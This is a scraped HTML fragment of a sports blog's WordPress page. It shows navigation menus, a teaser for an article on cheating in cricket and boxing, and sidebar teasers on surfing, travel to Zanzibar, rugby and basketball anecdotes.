	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://sportsocratic.com/category/sport-and-society/politics/"><span >Politics</span></a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://sportsocratic.com/category/sport-and-society/big-questions/"><span >Big questions</span></a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910"><a href="https://sportsocratic.com/category/sport-and-society/fashion/"><span >Sport fashion</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://sportsocratic.com/category/sport-and-society/fashion/sartorialism-and-style/"><span >Sartorialism and style</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://sportsocratic.com/category/wild-sports/"><span >Wild sports</span></a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://sportsocratic.com/category/silly-stuff/"><span >Silly stuff</span></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://sportsocratic.com/category/cat2/"><span >Sports science</span></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://sportsocratic.com/category/cat2/research/"><span >Research</span></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://sportsocratic.com/category/cat2/coaching/"><span >Coaching</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://sportsocratic.com/category/cat2/innovation/"><span >Innovation</span></a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://sportsocratic.com/category/cat2/health/"><span >HEALTH</span></a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://sportsocratic.com/category/influences/"><span >The things that made me</span></a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><a href="https://sportsocratic.com/category/fiction/"><span >Stories</span></a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://sportsocratic.com/category/fiction/general-sporting-stories/"><span >General sporting stories</span></a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://sportsocratic.com/waves-of-pain/"><span >Waves of Pain</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2106"><a href="https://sportsocratic.com/2017/02/09/no-respect/"><span >No Respect!</span></a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2107"><a href="https://sportsocratic.com/2017/02/09/death-wish-fairy-bower/"><span >Death Wish at Fairy Bower</span></a></li>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-744"><a href="https://sportsocratic.com/2016/04/01/fried-nuts/"><span >Fried nuts</span></a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://sportsocratic.com/2016/05/01/the-ocean-is-a-trickster-especially-hawaiis-north-shore-gas-chambers-bites-the-unwary/"><span >The ocean is a trickster… especially Hawaii’s North Shore – Gas chambers bites the unwary!</span></a></li>
		<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-975"><a href="https://sportsocratic.com/2016/05/01/titus-kinimakas-nightmare-christmas/"><span >Titus Kinimaka’s nightmare Christmas</span></a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://sportsocratic.com/2015/08/21/dix-dumped-the-trials-of-a-self-confessed-elite-body-surfer/"><span >Dix dumped – the trials of a self-confessed elite body surfer</span></a></li>
		<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5094"><a href="https://sportsocratic.com/2020/05/21/little-surf/"><span >The little surf that nearly ruined a promising career…</span></a></li>
		<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1637"><a href="https://sportsocratic.com/2016/09/18/rabbit-killer-a-master-takes-a-caning/"><span >Rabbit killer – a master takes a caning at pipeline!</span></a></li>
		<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099"><a href="https://sportsocratic.com/2017/02/09/death-wish-fairy-bower/"><span >Death Wish at Fairy Bower</span></a></li>
		<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5095"><a href="https://sportsocratic.com/?p=4949"><span >Easternmost memory – surfing in the wild at the end of the continent</span></a></li>
		<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5100"><a href="https://sportsocratic.com/2019/08/01/ak-47s/"><span >Nothing ruins a good surf like a couple of blokes with automatic assault rifles…</span></a></li>
		<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://sportsocratic.com/2019/01/07/miki-dora/"><span >Agony for Miki Dora</span></a></li>
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5101"><a href="https://sportsocratic.com/2017/10/21/smashed-gas-chambers/"><span >Smashed at Gas Chambers</span></a></li>
		<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5103"><a href="https://sportsocratic.com/2017/02/09/first-surfing-woman/"><span >Who was Europe’s first surfing woman? Introducing the wonderful Witch of Newbury.</span></a></li>
		<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://sportsocratic.com/2018/02/22/palmy/"><span >A bad day at Palmy – surfies and clubbies at war!</span></a></li>
		<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5102"><a href="https://sportsocratic.com/2017/07/01/proven-waterman-not-enough/"><span >When being a proven waterman is not enough!</span></a></li>
		<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5104"><a href="https://sportsocratic.com/2019/07/14/surfing-sunset/"><span >The highs and lows of surfing Sunset Beach while competing at the Duke Kahanamoku Invitational</span></a></li>
		<li id="menu-item-5105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5105"><a href="https://sportsocratic.com/2017/05/02/american-midnight-surf-goes-wrong/"><span >An American midnight surf – that goes very wrong!</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-192"><a href="https://sportsocratic.com/category/what-does-it-mean/"><span >What does it mean?</span></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://sportsocratic.com/2016/05/14/what-is-a-snake/"><span >What is a snake?</span></a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-447"><a href="https://sportsocratic.com/2016/02/01/what-does-shag-mean/"><span >What does “shag” mean?</span></a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-197"><a href="https://sportsocratic.com/2015/12/29/what-does-freddy-jones-mean/"><span >What does “Freddy Jones” mean?</span></a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://sportsocratic.com/2016/09/18/what-does-hook-and-ladder-mean/"><span >What does “hook and ladder” mean?</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://sportsocratic.com/2016/09/17/what-does-back-walk-over-mean/"><span >What does back walk-over mean?</span></a></li>
</ul>
</li>
<li id="menu-item-4832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4832"><a href="https://sportsocratic.com/category/sportsbar-2/"><span >Philosophers Sport Bar</span></a>
<ul class="sub-menu">
	<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="https://sportsocratic.com/2019/09/30/totes/"><span >Socrates and Aristotle debate football defence</span></a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://sportsocratic.com/2019/09/25/montaigne/"><span >Michel de Montaigne on coaching sports</span></a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="https://sportsocratic.com/2019/09/26/laozi/"><span >Ancient philosophers discuss what makes the beautiful game beautiful! Laozi and Socrates get technical.</span></a></li>
</ul>
</li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5597"><a href="https://sportsocratic.com/category/travel/"><span >Travel</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3511 post type-post status-publish format-standard has-post-thumbnail category-general-sporting-stories tag-bancroft tag-boxing tag-cheating tag-cricket tag-jeff-horn tag-maradona tag-smith tag-sub-district tag-terrence-crawford tag-warner entry" aria-label="Playing the game in the right spirit (whatever that means) &#8211; the fine art of cheating at cricket"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://sportsocratic.com/2018/06/27/playing-the-game-in-the-right-spirit-whatever-that-means-the-fine-art-of-cheating-at-cricket/">Playing the game in the right spirit (whatever that means) &#8211; the fine art of cheating at cricket</a></h2>
<p class="entry-meta"><time class="entry-time">June 27, 2018</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/john-campbell/" class="entry-author-link" rel="author"><span class="entry-author-name">J. F. Campbell</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2018/06/27/playing-the-game-in-the-right-spirit-whatever-that-means-the-fine-art-of-cheating-at-cricket/#comments">2 Comments</a></span> <span class="entry-categories">Filed Under: <a href="https://sportsocratic.com/category/fiction/general-sporting-stories/" rel="category tag">General sporting stories</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://sportsocratic.com/2018/06/27/playing-the-game-in-the-right-spirit-whatever-that-means-the-fine-art-of-cheating-at-cricket/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" srcset="https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874-150x150.jpg 150w, https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Before he took a hammering at the hands of Terence Crawford in Las Vegas, Australia’s fleeting world welterweight champion, Jeff Horn, claimed that the scales had been doctored before his weigh-in for the bout. He needed to strip naked and then still lose another 8oz to get down to the 147 lb limit for his division. Given Crawford’s clear superiority in the ring, you’d have to &#x02026; <a href="https://sportsocratic.com/2018/06/27/playing-the-game-in-the-right-spirit-whatever-that-means-the-fine-art-of-cheating-at-cricket/" class="more-link">[Read more...]</a></p></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="featured-post-107" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">travel</h4>
<article class="post-5616 post type-post status-publish format-standard has-post-thumbnail category-travel tag-arabian-nights tag-dar-es-salaam tag-fishermen tag-old-town tag-pirates tag-sailing-dhow tag-tanzania tag-zanzibar entry" aria-label="Dar Es Salaam to Zanzibar &#8211; reviewing a short (but lonely) journey"><a href="https://sportsocratic.com/2024/02/20/zanzi2/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="1024" height="995" src="https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1.jpg 1024w, https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1-300x292.jpg 300w, https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1-768x746.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/02/20/zanzi2/">Dar Es Salaam to Zanzibar &#8211; reviewing a short (but lonely) journey</a></h2><p class="entry-meta"><time class="entry-time">February 20, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/02/20/zanzi2/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>Socrates takes us back in time when he spins a travel yarn about his journey from Tanzania capital Dar Es Salaam to the beautiful island of Zanzibar. As an Aussie expat with years of living in cushy Europe he initially finds his destination intimidating. Find out whether things got better for the intrepid sissy adventurer as he settles into his guest house in the ancient and exotic &#8220;old town&#8221; of the city of Zanzibar. </p>
</div></article><article class="post-5596 post type-post status-publish format-standard has-post-thumbnail category-travel tag-beach tag-jambiani tag-old-town tag-tanzania tag-zanzibar entry" aria-label="To Jambiani &#8211; Exploring Zanzibar (travel destination review)"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="270" height="270" src="https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3.jpg 270w, https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3-150x150.jpg 150w, https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3-100x100.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/">To Jambiani &#8211; Exploring Zanzibar (travel destination review)</a></h2><p class="entry-meta"><time class="entry-time">February 18, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>Shy and nervous Aussie Socrates doesn&#8217;t know what to make of unfamiliar and intimidating Zanzibar old town. The absence of the woman he is starting to fall for doesn&#8217;t help. Things make an unexpected turn for the better when the Netherlander heartthrob arrives at his hotel door and lets him know that she will be joining him on his exploration of the beautiful East African island after all. Join them in their journey from the bustling and eye-catching, ancient old town to the simple fishing villages of the Jambiani coast. Will the adventuring pair become an adventuring couple?</p>
</div></article></div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">SOCRATES&#8217; RECENT TWEETS</h4>
			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/Sportsocratic" data-tweet-limit="3" data-theme="dark">Tweets by Sportsocratic</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div></section>
<section id="featured-post-88" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Ethics and fairplay</h4>
<article class="post-5782 post type-post status-publish format-standard has-post-thumbnail category-ethics-and-values tag-american-football tag-horse-racing tag-laws tag-marathon tag-nrl tag-olympics tag-rules tag-sport-cheating tag-yachting entry" aria-label="When is cheating okay?"><a href="https://sportsocratic.com/2024/07/04/cheating/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="564" height="295" src="https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3.jpg 564w, https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3-300x157.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/07/04/cheating/">When is cheating okay?</a></h2><p class="entry-meta"><time class="entry-time">July 4, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/07/04/cheating/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>When Socrates found out that Rugby League legend Wally Lewis had pulled off an outrageous State of Origin scam without a soul even realizing, it occurred to him that sometimes pulling a swifty should be tolerated. Here Socrates explores the history of sport and tries to establish the circumstances under which a little bit of rule book stretching is okay. Click the pic and see if you agree with him.  </p>
</div></article><article class="post-5246 post type-post status-publish format-standard has-post-thumbnail category-ethics-and-values tag-ball-boy tag-barassi tag-brandon-paenga-amosa tag-france tag-gratitude tag-hooper tag-kindness tag-koroibete tag-les-bleus tag-line-out tag-mcdermott tag-rugby tag-rugby-test tag-swain tag-try tag-wallabies tag-woki entry" aria-label="Wallaby v France test &#8211; the moment that soared above all the others"><a href="https://sportsocratic.com/2021/07/20/wallaby1/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="768" height="434" src="https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-768x434.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-768x434.jpg 768w, https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-300x169.jpg 300w, https://sportsocratic.com/wp-content/uploads/2021/07/bpa1.jpg 885w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2021/07/20/wallaby1/">Wallaby v France test &#8211; the moment that soared above all the others</a></h2><p class="entry-meta"><time class="entry-time">July 20, 2021</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2021/07/20/wallaby1/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There were many great moments in the final Wallabies versus France rugby test last week but according to Socrates, one stood our far above all the others. Was it a great try? A brilliant tackle? A perfect scrum or line-out? A fantastic bit of work at the break-down? According to the rotund Greek hooker it was none of those things. He reckons that the highlight of the game was a much quieter, simpler and more subdued moment. A moment that might have escaped the attention of millions of spectators. Find out about Socrates favorite moment of the test. Click the pic. </p>
</div></article></div></section>
<section id="featured-post-56" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">matildas</h4>
<article class="post-5214 post type-post status-publish format-standard has-post-thumbnail category-editorial-editorial category-general-sporting-stories tag-andrew-gaze tag-basketball tag-charles-barkley tag-guard tag-michael-jordan tag-nba tag-nbl tag-new-york tag-phil-smythe tag-point-guard tag-ricky-grace tag-shane-heal entry" aria-label="JUST SIX WORDS&#8230;"><a href="https://sportsocratic.com/2026/01/08/words/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="360" height="438" src="https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg 360w, https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg 247w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2026/01/08/words/">JUST SIX WORDS&#8230;</a></h2><p class="entry-meta"><time class="entry-time">January 8, 2026</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/socrates-newsdesk/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES NEWS DESK</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2026/01/08/words/#comments">1 Comment</a></span></p></header><div class="entry-content"><p>Socrates reaches into his archive and selects a bunch of stories he considers his favourites. This is the first in his list of sagas he considers the most memorable. JUST SIX WORDS &#8211; Have you ever wished that you could meet and have a conversation with someone you idolize? What would you say to your idol to convince them to want to stay in the conversation? What would they say in response to your brilliant social skills? How would the conversation go? How would it leave you feeling? An Australian ex-professional athlete who had played with and against some of the greatest basketball talent that this country has ever seen (Andrew Gaze, Ricky Grace, Shane Heal, Phil Smythe) once, by chance, had a meeting with possibly the greatest and most famous professional sports person that has ever lived. The superstar he bumped into, in a New York elevator, just happened to be the Aussie basketballer&#8217;s idol. How did the meeting turn out? Click the pic and discover the six most memorable words in this Australian point guard&#8217;s life.  </p>
</div></article></div></section>
<section id="featured-post-77" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Outstanding achievement</h4>
<article class="post-5959 post type-post status-publish format-standard has-post-thumbnail category-silly-stuff category-uncategorized tag-byron-bay tag-danger tag-longboard tag-surfing tag-the-pass entry" aria-label="Want to surf at The Pass, Byron Bay? Perhaps you should reconsider."><a href="https://sportsocratic.com/2025/12/09/annoy/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="768" height="1152" src="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png 768w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png 200w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-683x1024.png 683w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3.png 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2025/12/09/annoy/">Want to surf at The Pass, Byron Bay? Perhaps you should reconsider.</a></h2><p class="entry-meta"><time class="entry-time">December 9, 2025</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2025/12/09/annoy/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There are lots of good reasons for surfing at The Pass. Beautiful environment. Gorgeous people. Lovely waves. There are a few good reasons why plenty of locals avoid the place like the pox. The crowds of wave-hungry surfers are one reason. But even nastier than the crowds are the assortment of annoying characters who frequent the place. Discover the ratbag types that you can meet at any time at the Pass. There are lots of them, Click the pic and read about them all.   </p>
</div></article></div></section>
<section id="text-26" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">New surfing podcast</h4>
			<div class="textwidget"><p><a href="http://sportsocratic.com/wp-content/uploads/2020/04/bugs.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-4965 " src="https://sportsocratic.com/wp-content/uploads/2020/04/bugs-169x300.jpg" alt="" width="202" height="359" srcset="https://sportsocratic.com/wp-content/uploads/2020/04/bugs-169x300.jpg 169w, https://sportsocratic.com/wp-content/uploads/2020/04/bugs.jpg 540w" sizes="auto, (max-width: 202px) 100vw, 202px" /></a></p>
<h6>One of Australia&#8217;s greatest ever surfers &#8211; one of surfing&#8217;s greatest story tellers &#8211; <span style="color: #0000ff;"><strong>&#8220;Rabbit&#8221; Bartholomew</strong></span> &#8211; talks to award winning journalist Tim Baker about life, surfing and stuff. Perfect listening for lockdown entertainment.</h6>
<p><iframe title="Spotify Embed: Rabbit Tales" style="border-radius: 12px" width="100%" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/show/3zo9s2KGVIPtA6AtiDrEmx?si=DpM_BsFtSKqSIK7CW7_Ygw&#038;fbclid=IwAR1XmfBT5nOlxzRV6XE_UtLgHweuTFKOhgrhrPZWSnHN8iUbWLKCYlKnVg4&#038;utm_source=oembed"></iframe></p>
</div>
		</div></section>
<section id="featured-post-70" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">professionalism</h4>
<article class="post-5214 post type-post status-publish format-standard has-post-thumbnail category-editorial-editorial category-general-sporting-stories tag-andrew-gaze tag-basketball tag-charles-barkley tag-guard tag-michael-jordan tag-nba tag-nbl tag-new-york tag-phil-smythe tag-point-guard tag-ricky-grace tag-shane-heal entry" aria-label="JUST SIX WORDS&#8230;"><a href="https://sportsocratic.com/2026/01/08/words/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="247" height="300" src="https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg 247w, https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg 360w" sizes="auto, (max-width: 247px) 100vw, 247px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2026/01/08/words/">JUST SIX WORDS&#8230;</a></h2><p class="entry-meta"><time class="entry-time">January 8, 2026</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/socrates-newsdesk/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES NEWS DESK</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2026/01/08/words/#comments">1 Comment</a></span></p></header><div class="entry-content"><p>Socrates reaches into his archive and selects a bunch of stories he considers his favourites. This is the first in his list of sagas he considers the most memorable. JUST SIX WORDS &#8211; Have you ever wished that you could meet and have a conversation with someone you idolize? What would you say to your idol to convince them to want to stay in the conversation? What would they say in response to your brilliant social skills? How would the conversation go? How would it leave you feeling? An Australian ex-professional athlete who had played with and against some of the greatest basketball talent that this country has ever seen (Andrew Gaze, Ricky Grace, Shane Heal, Phil Smythe) once, by chance, had a meeting with possibly the greatest and most famous professional sports person that has ever lived. The superstar he bumped into, in a New York elevator, just happened to be the Aussie basketballer&#8217;s idol. How did the meeting turn out? Click the pic and discover the six most memorable words in this Australian point guard&#8217;s life.  </p>
</div></article></div></section>
<section id="text-23" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">wisdom</h4>
			<div class="textwidget"><p><!-- wp:image {"id":4584,"align":"left","width":194,"height":293} --></p>
<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://sportsocratic.wpengine.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-677x1024.jpg" alt="" class="wp-image-4584" width="194" height="293" srcset="https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-677x1024.jpg 677w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-198x300.jpg 198w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-768x1161.jpg 768w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1.jpg 1323w" sizes="auto, (max-width: 194px) 100vw, 194px" /></figure>
</div>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p><strong><em> Its just a job. Grass grows. Birds fly. Waves pound the sand. I beat people up. &#8211; Muhammad Ali </em></strong></p>
<p><!-- /wp:paragraph --></p>
</div>
		</div></section>
<section id="featured-post-66" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">sport at mardi gras</h4>
<article class="post-5810 post type-post status-publish format-standard has-post-thumbnail category-photos tag-beer tag-big-waves tag-california tag-hawaii tag-miki-dora tag-rusty-miller tag-surf entry" aria-label="Rusty and an ice cold beer &#8211; Photo 4."><a href="https://sportsocratic.com/2024/11/07/rusty/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="400" height="263" src="https://sportsocratic.com/wp-content/uploads/2024/11/rusty1.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/11/rusty1.jpg 400w, https://sportsocratic.com/wp-content/uploads/2024/11/rusty1-300x197.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/11/07/rusty/">Rusty and an ice cold beer &#8211; Photo 4.</a></h2><p class="entry-meta"><time class="entry-time">November 7, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/11/07/rusty/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>When it comes to best Australian sporting photographs with a killer back story, this one is hard to beat. What a beautiful image of a champion surfer and his mate at the infamous Sunset Beach in Hawaii. Think it looks good now? Wait until you see what the editors at an American advertising agency did to it. Ouch. Click the pic and read the full story!</p>
</div></article></div></section>
<section id="featured-post-41" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">A life with horses</h4>
